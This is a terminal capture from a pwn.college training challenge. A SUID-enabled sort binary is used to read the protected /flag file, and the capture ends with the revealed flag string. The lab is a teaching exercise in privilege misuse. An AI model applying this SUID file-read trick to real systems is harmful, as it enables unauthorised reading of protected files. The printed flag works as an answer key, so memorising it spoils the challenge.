 pwn.college
pwn.college
pwn.college/workspace/code
pwn.college | Dojos Workspace Desktop Help Chat Search
Search
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS bash
hacker@program-misuse~level6:~$ /challenge/babysuid
Welcome to /challenge/babysuid (level 6)!
This challenge is part of a series of programs that
exposes you to very simple programs that let you directly read the flag.
I am setting the SUID bit on the sort program (in your PATH at
/challenge/bin/sort.) Try to use it to read the flag!
IMPORTANT: make sure to run me (/challenge/babysuid) every time that you
restart this challenge container to make sure that I set the SUID bit!
hacker@program-misuse~level6:~$ /challenge/bin/sort /flag
pwn.college{0yc-fBXNGJqjt0LG3v9S4VsEcev.0FO0EDLwUzNwczW}
hacker@program-misuse~level6:~$
0 0 0 Layout: U.S.